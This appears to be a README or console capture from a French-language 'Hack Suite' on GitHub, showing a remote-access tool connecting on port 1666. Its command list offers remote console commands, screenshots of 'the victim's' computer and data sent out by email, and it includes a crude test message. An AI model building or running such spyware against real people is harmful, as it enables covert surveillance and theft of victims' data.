 C:\WINDOWS\system32\cmd.exe
Le serveur écoute à présent sur le port 1666
coucou tu veux voir ma b***
scr
C:\WINDOWS\system32\cmd.exe
 88888888b oo       dP dP                         dP       d8
 88                 88 88                         88       88
a88aaaa    dP .d888b88 88  .dP  88d888b. .d8888b. 88d888b. .P .d8888b.
 88        88 88'  `88 88888    88'  `88 88'  `88 88'  `88    Y8ooooo.
 88        88 88.  .88 88  `8b. 88    88 88.  .88 88.  .88          88
 88888888P dP `88888P8 dP   `YP dP    dP `88888P8 88Y8888'    `88888P'
ooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo
HACK SUITE
https://github.com/Eidknab/
Connexion établie avec le serveur sur localhost:1666
Liste des commandes:
- cmd (permet l'utilisation des commandes consoles. Exemple: cmd cls)
- mail mailpw smtpadr smtpport (paramètres pour la reception de données par
 mail de la victime)
- scr (prend un screenshot sur l'ordinateur de la victime)
 rcvdata (recevoir les données collectées par mail)
- quit
> coucou tu veux voir ma b***
ok
> scr
ok
>